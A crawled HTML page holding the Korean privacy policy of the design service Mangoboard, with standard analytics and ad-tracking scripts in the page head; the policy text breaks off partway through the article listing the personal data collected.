

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mangoboard.net/MangoPrivacy.do
body_size: 68494
content:






 
<!doctype html>
<html lang="ko" class="">
<head>
<title>망고보드 개인정보 취급 방침</title>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="description" content="망고보드의 개인정보 취급 방침입니다.">
<meta property="og:type" content="website">
<meta property="og:title" content="망고보드 개인정보 취급 방침">
<meta property="og:description" content="망고보드의 개인정보 취급 방침입니다.">
<meta property="og:image" content="http://www.mangoboard.net/og_01.jpg">
<meta property="og:url" content="http://www.mangoboard.net">
<meta name="p:domain_verify" content="a59760ff4cd5a50fa767f11fb94754ed"/>













<link rel="preload" as="font" type="font/woff2" crossorigin href="https://static.mangoboard.net/font/web/Pretendard-Black.woff2"/>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://static.mangoboard.net/font/web/Pretendard-ExtraBold.woff2"/>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://static.mangoboard.net/font/web/Pretendard-Bold.woff2"/>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://static.mangoboard.net/font/web/Pretendard-SemiBold.woff2"/>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://static.mangoboard.net/font/web/Pretendard-Medium.woff2"/>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://static.mangoboard.net/font/web/Pretendard-Regular.woff2"/>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://static.mangoboard.net/font/web/Pretendard-Light.woff2"/>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://static.mangoboard.net/font/web/Pretendard-Thin.woff2"/>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://static.mangoboard.net/" crossorigin>

<link rel="stylesheet" href="/common/responsive/font/font.css">


<style>
	body {
		font-family: 'Pretendard', 'Roboto', sans-serif;
	}
</style>


<link rel="stylesheet" type="text/css" href="/common/responsive/css/default/default.css?ver=2026.01.23.0"/>
<link rel="stylesheet" type="text/css" href="/common/responsive/css/new-common.css?ver=2026.01.23.0">
<link rel="stylesheet" type="text/css" href="/common/responsive/css/popup/main_popup.css?ver=2026.01.23.0">


<script type="importmap">
    {
		"imports": {
			"templateUtil": "/common/responsive/js/template/templateUtil.js?ver=2026.01.23.0"
			}
		}
</script>


<link rel="stylesheet" type="text/css" href="/mango/js/mango.css?ver=2026.01.23.0"/>
<script defer src="/mango/js/mango.js?ver=2026.01.23.0"></script>


<script type="module" src="/common/responsive/js/common.js?ver=2026.01.23.0"></script>
<script type="text/javascript"  src="/common/responsive/js/module/PathUtil.js?ver=2026.01.23.0"></script>


<script type="text/javascript"  src="/common/responsive/lib/mobile-detect.min.js?ver=2026.01.23.0"></script>


<script type="text/javascript"  src="/common/responsive/lib/jquery-1.11.1.min.js?ver=2026.01.23.0"></script>


<script type="text/javascript"  src="/common/responsive/lib/jquery.cookie.js?ver=2026.01.23.0"></script> 

<script type="text/javascript"  src="/common/responsive/lib/jquery.simplyscroll.min.js?ver=2026.01.23.0"></script>
<link rel="stylesheet" type="text/css" href="/common/responsive/lib/jquery.simplyscroll.css?ver=2026.01.23.0" />


<script type="text/javascript"  src="/common/responsive/lib/vue.min.js?ver=2026.01.23.0"></script>
<script type="text/javascript"  src="/common/responsive/lib/pub.plugin.js?ver=2026.01.23.0"></script>
<script type="text/javascript"  src="/common/responsive/lib/pub.common.js?ver=2026.01.23.0"></script>


<script type="text/javascript"  src="/common/responsive/lib/slick.min.js?ver=2026.01.23.0"></script>
<link rel="stylesheet" type="text/css" href="/common/responsive/lib/slick.css?ver=2026.01.23.0" />
<link rel="stylesheet" type="text/css" href="/common/responsive/lib/slick-theme.css?ver=2026.01.23.0" />

<script type="text/javascript"  src="/common/responsive/lib/kakao.min.js?ver=2026.01.23.0"></script>
<script type="text/javascript"  src="/common/responsive/lib/platform.js?ver=2026.01.23.0"></script>

<script type="text/javascript"  src="/common/responsive/js/module/events.js?ver=2026.01.23.0"></script>


<link rel="stylesheet" href="/common/responsive/css/notification/floating.css?ver=2026.01.23.0">





<link rel="stylesheet" href="/common/responsive/css/notification/notification.css?ver=25.03.20">
<link rel="stylesheet" href="/common/responsive/css/new-ui/new-notification.css">

<script type="module" src="/common/responsive/js/notification/notification.js"></script>

<script src="/common/responsive/js/popup/share_popup.js"></script>
<link rel="stylesheet" href="/common/responsive/css/popup/share_popup.css">
<link rel="stylesheet" href="/common/responsive/css/new-ui/new-share_popup.css">

<script>
	var noti_UserId = "";
	var sourceVer = '?ver=2026.01.23.0';
</script>

<div id="noti_deem">
	<div class="deemdClose"></div>
	<div id="noti_up"></div>
</div>
<div id="p_deem">
</div>
<form name="csDetail" action="/floatingCSDetail.do" method="post">
	<input type="hidden" name="id" />
</form>
<div id="share_popup" class=""></div>
<iframe id="floating" name="floating" class=""></iframe>
<div id="floating_view" class="floating view">
	<div class="btn-wrap">
		<button type="button" id="floating_btn" class="btn-floating openMenuBtn">
			<span>고객센터</span>
			<em id="floating_btn_em"></em>
		</button>
		<button type="button" id="invitation_btn" class="bubble openMenuBtn"><span>팀룸초대</span></button>
	</div>
	<div class="floating-all">
		<ul class="floating-list">
			<li id="notice_cs" class="f-inquiry toggleNotiBtn">
				<button type="button">1:1 문의<em id="notice_cs_em" class="number"></em></button>
				<div class="hidden floating-h">
					<ul id="notice_cs_list">
					</ul>
				</div>
			</li>
			<li id="notice_invite" class="f-invite toggleNotiBtn">
				<button type="button">팀룸초대<em id="notice_invite_em" class="number"></em></button>
				<div class="hidden floating-h">
					<ul id="notice_invite_list">
					</ul>
				</div>
			</li>
			<li id="notice_news" class="f-notice toggleNotiBtn">
				<button type="button" id="notice_news_title">공지사항<em id="notice_news_title_em" class="number"></em></button>
				<div class="hidden floating-h">
					<div class="flex">
						<span>30일 이후 자동 삭제</span>
						<button type="button" id="newsDeleteBtn">전체 삭제</button>
					</div>
					<ul id="notice_news_list" class="notice-cont">

					</ul>
				</div>
			</li>
		</ul>
		<div class="floating-wrap">
            <span class="icon-black">
                <button type="button" class="ico-faq floatingOpenBtn"><em>FAQ</em></button>
                <button type="button" class="ico-inquiry floatingOpenBtn" data-src="/floatingCS.do"><em>1:1 문의</em></button>
            </span>
			<ul class="menu">

			
				<li class="ico-notice">
					<a href="https://trend.mangoboard.net/news/망고보드-소식" target="_blank">공지사항</a>
				</li>
				<li class="ico-guide">
					<a href="../../guide/11" target="_blank">사용 가이드</a>
				</li>
				<li class="ico-mango">
					<a href="https://docs.google.com/forms/d/e/1FAIpQLSeVie1tAHoazsT-dUOpdV4gtu-UMfcrsHSVG1ZtO_z8yXISEQ/viewform" target="_blank">망고야 부탁해</a>
				</li>
			</ul>
			<a href="https://939.co.kr/" target="_blank" class="btn-remote"><span>원격제어</span></a>
		</div>
	</div>
</div>


<!--
platform이랑 api_client랑 둘 중 하나만 불러와야함
구글 로그인 문제 시
하단의 구글 주소의 js파일을 새로 받아와서 platform.js에 덮어씌워줘야함
https://apis.google.com/js/platform.js
-->
<!-- <script src="/js/common/api_client.js"></script> -->
<!-- https://apis.google.com/js/api:client.js -->

<!-- Google Tag Manager
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKLGKCF');</script>
-->
<!-- End Google Tag Manager -->
<!-- 공통 적용 스크립트 , 모든 페이지에 노출되도록 설치. 단 전환페이지 설정값보다 항상 하단에 위치해야함 -->
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"> </script>

<script type="text/javascript">
    if (!wcs_add) var wcs_add={};
    wcs_add["wa"] = "s_1d3cd2e495ed";
    if (!_nasa) var _nasa={};
    wcs.inflow();
    wcs_do(_nasa);
</script>

<!-- Facebook Pixel Code
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1601377729968344');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1601377729968344&ev=PageView&noscript=1"
/></noscript>
-->

<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '197985600679280');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=197985600679280&ev=PageView&noscript=1"
/></noscript>

<!-- End Facebook Pixel Code -->
<!-- End Facebook Pixel Code -->

<!--
<script type="text/javascript">
var roosevelt_params = {
retargeting_id:'SsQ-gYUkfNdbHMumn33LHA00',
tag_label:'GygEA4nbRu6yBHUbtPUo1g'
};
</script>
<script type="text/javascript" src="//adimg.daumcdn.net/rt/roosevelt.js" async></script>
-->
<!--
<script type="text/javascript" charset="UTF-8" src="//t1.daumcdn.net/adfit/static/kp.js"></script>
<script type="text/javascript">
kakaoPixel('4898384574254367530').pageView();
</script>
-->
<!-- Global site tag (gtag.js) - Google Ads: 823512573 -->
<!--
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-823512573"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-823512573');

//gtag('config', 'UA-131290874-1');
//gtag('config', 'AW-710349014');//2번째
</script>
-->
<!-- Google tag (gtag.js) -->
<!--
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NNYV3NL009"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-NNYV3NL009');
</script>
-->

<!-- Google tag (gtag.js) -->
<!--
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V3Q6YTWPCQ"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-V3Q6YTWPCQ');
</script>
-->

<!-- AceCounter Log Gathering Script V.7.5.2017020801
<script language='javascript'>
var _AceGID=(function(){var Inf=['gtp20.acecounter.com','8080','BH3A42000772319','AW','0','NaPm,Ncisy','ALL','0']; var _CI=(!_AceGID)?[]:_AceGID.val;var _N=0;var _T=new Image(0,0);if(_CI.join('.').indexOf(Inf[3])<0){ _T.src =( location.protocol=="https:"?"https://"+Inf[0]:"http://"+Inf[0]+":"+Inf[1]) +'/?cookie'; _CI.push(Inf);  _N=_CI.length; } return {o: _N,val:_CI}; })();
var _AceCounter=(function(){var G=_AceGID;var _sc=document.createElement('script');var _sm=document.getElementsByTagName('script')[0];if(G.o!=0){var _A=G.val[G.o-1];var _G=(_A[0]).substr(0,_A[0].indexOf('.'));var _C=(_A[7]!='0')?(_A[2]):_A[3];var _U=(_A[5]).replace(/\,/g,'_');_sc.src=(location.protocol.indexOf('http')==0?location.protocol:'http:')+'//cr.acecounter.com/Web/AceCounter_'+_C+'.js?gc='+_A[2]+'&py='+_A[4]+'&gd='+_G+'&gp='+_A[1]+'&up='+_U+'&rd='+(new Date().getTime());_sm.parentNode.insertBefore(_sc,_sm);return _sc.src;}})();
</script>
<noscript><img src='http://gtp20.acecounter.com:8080/?uid=BH3A42000772319&je=n&' border='0' width='0' height='0' alt=''></noscript>	-->
<!-- AceCounter Log Gathering Script End -->


<!-- Mirae Log Analysis Script Ver 1.0   -->
<!--
<script TYPE="text/javascript">
var mi_adkey = "nixek";
var mi_script = "<scr"+"ipt "+"type='text/javascr"+"ipt' src='http://log1.toup.net/mirae_log.js?t="+(new Date().getTime())+"' async='true'></scr"+"ipt>";
document.writeln(mi_script);
</script>
-->
<!-- Mirae Log Analysis Script END  -->

<!-- AceCounter Log Gathering Script V.7.5.AMZ2017020801 -->
<!--
<script language='javascript'>
var _AceGID=(function(){var Inf=['gtp20.acecounter.com','8080','BH3A42000772319','AW','0','NaPm,Ncisy','ALL','0']; var _CI=(!_AceGID)?[]:_AceGID.val;var _N=0;var _T=new Image(0,0);if(_CI.join('.').indexOf(Inf[3])<0){ _T.src =( location.protocol=="https:"?"https://"+Inf[0]:"http://"+Inf[0]+":"+Inf[1]) +'/?cookie'; _CI.push(Inf);  _N=_CI.length; } return {o: _N,val:_CI}; })();
var _AceCounter=(function(){var G=_AceGID;var _sc=document.createElement('script');var _sm=document.getElementsByTagName('script')[0];if(G.o!=0){var _A=G.val[G.o-1];var _G=(_A[0]).substr(0,_A[0].indexOf('.'));var _C=(_A[7]!='0')?(_A[2]):_A[3];var _U=(_A[5]).replace(/\,/g,'_');_sc.src=(location.protocol.indexOf('http')==0?location.protocol:'http:')+'//cr.acecounter.com/Web/AceCounter_'+_C+'.js?gc='+_A[2]+'&py='+_A[4]+'&gd='+_G+'&gp='+_A[1]+'&up='+_U+'&rd='+(new Date().getTime());_sm.parentNode.insertBefore(_sc,_sm);return _sc.src;}})();
</script>
<noscript>
<img src='http://gtp20.acecounter.com:8080/?uid=BH3A42000772319&je=n&'
border='0' width='0' height='0' alt=''>
</noscript>
-->
<!-- AceCounter Log Gathering Script End -->
<!-- AceCounter Log Gathering Script V.8.0.AMZ2019080601 -->
<!--
<script language='javascript'>
    var _AceGID=(function(){var Inf=['gtp20.acecounter.com','8080','BH3A42000772319','AW','0','NaPm,Ncisy','ALL','0']; var _CI=(!_AceGID)?[]:_AceGID.val;var _N=0;var _T=new Image(0,0);if(_CI.join('.').indexOf(Inf[3])<0){ _T.src ="https://"+ Inf[0] +'/?cookie'; _CI.push(Inf);  _N=_CI.length; } return {o: _N,val:_CI}; })();
    var _AceCounter=(function(){var G=_AceGID;var _sc=document.createElement('script');var _sm=document.getElementsByTagName('script')[0];if(G.o!=0){var _A=G.val[G.o-1];var _G=(_A[0]).substr(0,_A[0].indexOf('.'));var _C=(_A[7]!='0')?(_A[2]):_A[3];var _U=(_A[5]).replace(/\,/g,'_');_sc.src='https:'+'//cr.acecounter.com/Web/AceCounter_'+_C+'.js?gc='+_A[2]+'&py='+_A[4]+'&gd='+_G+'&gp='+_A[1]+'&up='+_U+'&rd='+(new Date().getTime());_sm.parentNode.insertBefore(_sc,_sm);return _sc.src;}})();
</script>
-->
<!-- AceCounter Log Gathering Script End -->
<!-- AceCounter Gathering Script V.9.0.2025011001 -->

<!-- AceCounter Gathering Script End -->



<!-- Google Tag Manager
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKLGKCF');</script>
-->
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-823512573"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'AW-823512573', { ' allow_enhanced_conversions':true });
</script>

<!-- https://clarity.microsoft.com/projects/view/l55tsmekyk/gettingstarted/trackingCode -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "l55tsmekyk");
</script>
<script>
    var referrer = document.referrer;
    var currentHost = window.location.hostname;
    if (referrer) {
        // referrer 도메인 추출
        var referrerHost = (new URL(referrer)).hostname;

        // 현재 접속 도메인과 다를 경우 쿠키에 저장
        if (referrerHost !== currentHost) {
            var cookieName = "external_referrer";
            var cookieValue = encodeURIComponent(referrer);
            var expires = new Date();
            $.cookie(cookieName, cookieValue);
        }
    }

</script>

    


<link rel="stylesheet" href="/common/responsive/css/policy.css?ver=2026.01.23.0">
<link rel="stylesheet" href="/common/responsive/css/new-ui/new-policy.css?ver=2026.01.23.0">
<script>
$(document).ready(function(){
	$('.target-move li a').on('click', function(){
		var scrollPosition = $($(this).attr('data-target')).position().top;
		$('main').animate({
			scrollTop: scrollPosition - 60
		},500);
	});
});
</script>
	
</head>
<body oncontextmenu="return false" ondragstart="return false" onselectstart="return false">
    <main>
		<div id="contents" class="allow-mobile">
		<!-- header -->
			




<script type="module" src="/common/responsive/js/header.js?ver=2026.01.23.0"></script>

<!-- Google Tag Manager (noscript)
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKLGKCF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
-->
<!-- End Google Tag Manager (noscript) -->



	


<!-- page navigation to top -->
<div class="page-navigation">
	<a href="#"></a>
</div>
<header id="header" >
	<div id="topbanner" class="topbanner">
		<div class="b_inner">
			<!--
			<div class="imgs" style="height: 59px; text-align: center; font-family: Noto Sans light;line-height: 59px; font-size: 22px; color: #000;">
					<span style="font-family: Noto Sans medium; font-size: 27px; color: #FFFFFF; line-height: 59px;">망고보드 시스템 점검 안내</span> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2023.02.19(일) 06:00 AM ~ 06:30 AM (약 30분)
			</div>

  			
			<a href="javascript:void(0);" class="b_close"><img src="../../images/contents/top/banner_close_white.png" alt=""></a>
			-->
		</div>
	</div>
	<div class="header-menu">
		<ul class="header-menu-ul">
			<li class="header-menu-ul-active"><span class="deco-left"></span><a href="/">망고보드</a><span class="deco-right"></span></li>
			<li><a href="https://toon.mangoboard.net/" class="hvr-wobble-top">망고툰(웹툰·애니)<span class="ico-free"></span></a></li>
			<li class="header-sns blog"><a target="_blank" href="https://blog.naver.com/mangoboard_blog"></a></li>
			<li class="header-sns instagram"><a target="_blank" href="https://www.instagram.com/mangoboard_"></a></li>
			<li class="header-sns youtube"><a target="_blank" href="https://www.youtube.com/channel/UCDDh3JlLGBDgq5Kz_Raw_aQ"></a></li>
		</ul>
		<!-- 상단 공지 배너 시작-->
		<div class="top-banners">
			<div class="banner-slides">
				<!-- toon, mango, pink, grey -->
				<!-- theme-black, theme-white -->
				<!--
				<div class="top-banner grey theme-black">
					<div class="banner-content speaker">
						<span>망고보드 시스템 점검 - 6월26일(수) 6:00AM ~ 6:30AM(30분)</span>
					</div>
					<a href="javascript:void(0);" class="banner-close"></a>
				</div>
				 -->
				<div class="top-banner dark theme-white">
					<a target="_blank" href="https://www.mangoboard.net/print/search?keyword=%ED%98%84%EC%88%98%EB%A7%89">
						<div class="banner-content print">
							<span>

                                설날 마케팅, <span style="color: #eed132;">현수막</span> 하나 바꿨을 뿐인데... 완판 예감!
							</span>
						</div>
					</a>
					<a href="javascript:void(0);" class="banner-close"></a>
				</div>
				<div class="top-banner toon theme-white">
					<a target="_blank" href="https://bit.ly/43bYBLC">
						<div class="banner-content emoji click">
							<span style="padding-left: 49px; font-weight: 700;">웹툰 · 애니도 클릭으로 만드세요.</span>
						</div>
					</a>
					<a href="javascript:void(0);" class="banner-close"></a>
				</div>
			</div>
		</div>
		<!-- 상단 공지 배너 끝-->
	</div>
	<div class="header-inner">
		<button tabindex="0" type="button" class="open-mobile-menu" title="메뉴 열기"><span></span></button>
		<!-- <h1 style="background: url(../../images/logo_0208.png) 0 50% no-repeat; width: 212px;"><a href="/index.do">logo</a></h1> -->
		<div class="main-logo"><a href="/index.do">logo</a></div>
		<nav>
			<ul class="gnb">
				
					<li class=""><a target="_self" href="/templates">템플릿</a></li>
				
					<li class=""><a target="_self" href="/MangoPrice.do">요금제/결제</a></li>
				
					<li class=""><a target="_self" href="/guide">사용가이드</a></li>
				
					<li class=""><a target="_self" href="/MangoCharacter.do">캐릭터</a></li>
				
					<li class=""><a target="_blank" href="https://trend.mangoboard.net/news/">트렌드 따라잡기</a></li>
				
					<li class="header-new"><a target="_self" href="/print">인쇄물 제작/주문</a></li>
				
			</ul>
		</nav>
		<div class="right">
			<ul>
				
					
					
						<li class="nav-login"><a href="/MangoLogin.do">로그인</a></li>
						<li class="nav-join"><a href="/MangoSignUp.do">회원가입</a></li>
						<li class="nav-termOfUse"><a href="/MangoLicense.do">저작권 규정</a></li>
						<li class="nav-experience"><a target="_blank" href="/guest">체험하기</a></li>
						<li class="nav-laboratory"><a target="_blank" href="/MangoLaboratory.do" title="실험실">실험실</a></li>
					
				
			</ul>
		</div>
	</div>
</header>

<div class="mobile-menu">
	<button tabindex="0" type="button" class="close-mobile-menu" title="메뉴 닫기"></button>
	
	<ul class="gnb-mobile">
		
			<li class=""><a target="_self" href="/templates">템플릿</a></li>
		
			<li class=""><a target="_self" href="/MangoPrice.do">요금제/결제</a></li>
		
			<li class=""><a target="_self" href="/guide">사용가이드</a></li>
		
			<li class=""><a target="_self" href="/MangoCharacter.do">캐릭터</a></li>
		
			<li class=""><a target="_blank" href="https://trend.mangoboard.net/news/">트렌드 따라잡기</a></li>
		
			<li class="header-new"><a target="_self" href="/print">인쇄물 제작/주문</a></li>
		
		<li><a href="/MangoLicense.do">저작권 규정</a></li>
	</ul>
	<ul class="sc-mobile">
		
			
			
				<li class="btn-yellow"><a href="/MangoLogin.do">로그인</a></li>
				<li><a href="/MangoSignUp.do">회원가입</a></li>
			
		
	</ul>
</div>

		<!-- end header -->
		<article>
	        <section class="policy privacy">
	            <h2 class="tit">개인정보 취급 방침</h2>
	            <div class="tit_sub">
	            	<div class="sub_link"><a href="MangoPolicy.do" target="_blank">이용약관</a></div>
		        	<div class="sub_link"><a href="MangoAIPolicy.do" target="_blank">AI 약관</a></div>
		        	<div class="sub_link"><a href="MangoLicense.do" target="_blank">저작권 규정</a></div>
		        </div>
	            <div class="terms-wrap">
	                <p class="desc">망고보드(www.mangoboard.net)를 운영하는 ㈜리아모어소프트(이하 '회사'라 함)는 정보통신망 이용촉진 및 정보보호 등에 관한 법률, 개인정보 보호법, 통신비밀보호법, 전기통신사업법 등 정보통신서비스제공자가 준수하여야 할 관련 법규상의 개인정보보호 규정을 준수하며, 관련 법령에 의거한 개인정보취급방침을 정하여 회원의 권익 보호를 위하여 노력하며 개인정보 보호 배상책임공제에 가입하여 개인정보의 유출 등에 따른 회원의 피해보상을 위해 대비하고 있습니다.</p>
	                <div class="terms-list target-move">
	                    <ol>
	                        <li><a href="#" data-target="#privacy01">제1조 (총칙)</a></li>
	                        <li><a href="#" data-target="#privacy02">제2조 (개인정보의 항목 및 수집방법)</a></li>
	                        <li><a href="#" data-target="#privacy03">제3조 (개인정보 수집에 대한 동의)</a></li>
	                        <li><a href="#" data-target="#privacy04">제4조 (개인정보의 수집 및 이용목적)</a></li>
	                        <li><a href="#" data-target="#privacy05">제5조 (개인정보 자동수집장치의 설치/운영 및<br>거부에 관한 사항)</a></li>
	                        <li><a href="#" data-target="#privacy06">제6조 (목적외 사용 및 제3자에대한 제공 및 공유)</a></li>
	                    </ol>
	                    <ol>
	                        <li><a href="#" data-target="#privacy07">제7조 (개인정보의 취급위탁)</a></li>
	                        <li><a href="#" data-target="#privacy08">제8조 (회원 및 법정대리인의 권리와 그 행사방법)</a></li>
	                        <li><a href="#" data-target="#privacy09">제9조 (개인정보의 파기 및 별도 분리 보관)</a></li>
	                        <li><a href="#" data-target="#privacy10">제10조 (개인정보의 보유 및 이용기간)</a></li>
	                        <li><a href="#" data-target="#privacy11">제11조 (개인정보를 위한 기술 및 관리적 대책)</a></li>
	                        <li><a href="#" data-target="#privacy12">제12조 (링크사이트)</a></li>
	                        <li><a href="#" data-target="#privacy13">제13조 (게시물)</a></li>
	                    </ol>
	                    <ol>
	                        <li><a href="#" data-target="#privacy14">제14조 (회원의 의무)</a></li>
	                        <li><a href="#" data-target="#privacy15">제15조 (의견수렴 및 불만처리)</a></li>
	                        <li><a href="#" data-target="#privacy16">제16조 (개인정보 관리 책임자 및 담당자)</a></li>
	                        <li><a href="#" data-target="#privacy17">제17조 (광고성 정보 전송)</a></li>
	                        <li><a href="#" data-target="#privacy18">제18조 (고지의 의무)</a></li>
	                        <li><a href="#" data-target="#privacy19">&lt;부칙&gt;</a></li>
	                    </ol>
	                </div>
	                <div class="terms-box">
	                    <div class="terms-cont" id="privacy01">
	                        <strong class="terms-tit">제1조 (총칙)</strong>
	                        <ol>
	                            <li>1) 개인정보란 생존하는 개인에 관한 정보로서 해당 정보에 포함되어 있는 성명(닉네임), 이메일주소 등의 사항으로 개인식별이 가능한정보(당해 정보만으로는 특정 개인을 식별할 수 없더라도 다른 정보와 용이하게 결합하여 식별할 수 있는 것을 포함한다.) 를 말합니다.</li>
	                            <li>2) 회사는 개인정보취급방침을 홈페이지(www.mangobard.net) 첫 화면의 하단에 공개함으로써 회원이 언제나 용이하게 확인할 수 있도록 조치하고 있습니다.</li>
	                            <li>3) 회사는 개인정보취급방침의 지속적인 개선을 위하여 개인정보취급방침을 개정하는데 필요한 절차를 정하고 있으며 개인정보취급방침을 개정하는 경우 개정된 내용을 홈페이지의 공지사항에 게시하여 회원이 쉽게 알아볼 수 있도록 하고 있습니다.</li>
	                        </ol>
	                    </div>
	                    <div class="terms-cont" id="privacy02">
	                        <strong class="terms-tit">제2조 (개인정보의 항목 및 수집방법)</strong>
	                        <p>회사는 회원가입, 원활한 고객상담, 유료 서비스 제공을 위해 필요시 아래와 같은 최소한의 개인정보를 수집하고 있습니다.</p>
	                        <ol>
	                            <li>
	                                1) 수집하는 개인정보의 항목
	                                <ol>
	                                    <li>
	                                        ① 회원가입시 필수 입력 항목
	                                        <p>- 성명(닉네임), 회원ID(이메일주소와 동일), 비밀번호, 만14세 미만여부</p>
	                                    </li>
	                                    <li>
	                                        ② 회원가입시 선택 입력 항목
	                                        <p>- 성별, 연령대, 직종, 사용용도, 연락처, 주소, 가입경로</p>
	                                    </li>
	                                    <li>
	                                        ③ 유료서비스 이용과정에 수집되는 정보
	                                        <p>- 결제자 성명(본명), 결제자 이동전화번호, 세금계산서 수령이메일, 사업자번호, 주소, 법인명, 대표자, 업태, 종목, IP주소, 인쇄물 수령인 및 연락처, 수령지 주소, 신용카드명, 카드번호, 카드 유효기간, 통신사, 생년월일, 결제승인번호, 은행명, 계좌번호, 상품권 아이디 등</p>
	                                    </li>
	                                    <li>
	                                        ④ 서비스 이용과정이나 사업처리 과정에서 자동으로 생성되어 수집되는 정보
